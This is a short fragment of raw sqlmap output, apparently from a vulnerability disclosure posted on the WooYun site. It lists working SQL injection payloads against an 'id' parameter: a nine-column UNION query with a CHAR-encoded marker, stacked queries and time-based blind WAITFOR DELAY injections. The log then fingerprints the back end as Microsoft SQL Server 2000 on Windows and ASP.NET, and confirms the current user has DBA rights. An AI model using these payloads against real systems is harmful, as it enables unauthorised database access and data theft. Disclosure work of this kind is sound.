 Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: id=-7023 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(1
13)+CHAR(113)+CHAR(107)+CHAR(112)+CHAR(113)+CHAR(122)+CHAR(77)+CHAR(80)+CHAR(104
)+CHAR(116)+CHAR(106)+CHAR(68)+CHAR(78)+CHAR(113)+CHAR(83)+CHAR(113)+CHAR(122)+C
HAR(106)+CHAR(98)+CHAR(113),NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=179; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=179 WAITFOR DELAY '0:0:5'--
---
[11:18:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP
back-end DBMS: Microsoft SQL Server 2000
[11:18:47] [INFO] testing if current user is DBA
current user is DBA: True
www.wooyun.org